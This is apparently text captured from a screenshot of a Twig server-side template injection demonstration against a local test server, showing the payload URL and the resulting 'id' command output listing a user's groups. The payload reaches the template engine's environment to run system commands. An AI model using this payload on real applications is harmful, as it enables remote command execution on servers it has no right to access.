 localhost:2222/?name={{_self
localhost:2222/?name={{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("id")}}
Guest (2)
Finish update
Hi uid=501(ahmadshauqi) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),101(access_bpf),33(_appstore),100(_lpoperator),204(_developer),250(_a
uid=501(ahmadshauqi) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),101(access_bpf),33(_appstore),100(_lpoperator),204(_developer),250(_a
Take a look at our articles. You will be amazed at their insights, tips and trends.